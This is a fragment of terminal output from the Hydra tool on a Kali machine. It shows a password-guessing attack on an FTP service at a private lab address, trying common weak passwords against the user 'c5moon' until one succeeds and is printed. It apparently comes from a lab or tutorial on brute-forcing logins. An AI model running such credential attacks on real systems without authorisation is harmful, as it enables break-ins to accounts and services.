 [ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "z123456" - 52 of 101 [child 7] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "1234567899" - 53 of 101 [child 5] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "aaa123456" - 54 of 101 [child 8] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "abcd1234" - 55 of 101 [child 10] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "www123456" - 56 of 101 [child 11] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "123456789q" - 57 of 101 [child 11] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "123abc" - 58 of 101 [child 3] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "qwe123" - 59 of 101 [child 4] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "w123456789" - 60 of 101 [child 5] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "7894561230" - 61 of 101 [child 6] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "123456qq" - 62 of 101 [child 7] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "zxc123456" - 63 of 101 [child 8] (0/0)
[ATTEMPT] target 192.168.19.152 - login "c5moon" - pass "123456789qq" - 64 of 101 [child 10] (0/0)
[21][ftp] host: 192.168.19.152   login: c5moon   password: 123456789
[STATUS] attack finished for 192.168.19.152 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-07 08:29:18
┌──(kali㉿kali)-[~]
└─$